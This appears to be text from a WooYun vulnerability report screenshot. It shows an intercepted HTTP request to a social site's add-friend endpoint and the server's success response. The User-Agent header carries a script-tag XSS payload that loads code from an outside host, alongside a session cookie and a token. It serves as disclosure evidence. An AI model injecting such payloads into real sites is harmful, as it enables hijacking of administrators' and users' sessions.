 POST /member/addFriend.do HTTP/1.1
Content-Length: 92
Content-Type: application/x-www-form-urlencoded
Host: www.iambetter.cn
User-Agent: <script src=http://xiix.ml/x></script>
Cookie: JSESSIONID=ADEE9AA97FD5C8DF758209163E56F540
Cookie2: $Version=1
Accept-Encoding: gzip
Connection: close
friend_id=19699&token=AE7EA27F961AD4CFA492E15ECC8CE15B&login_member_id=19699&member_id=120
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.7.10
Date: Mon, 07 Sep 2015 03:48:40 GMT
Content-Type: text/json;charset=UTF-8
Content-Length: 39
Connection: close
{"data":"{}","code":200,"msg":"成功"}
www.wooyun.org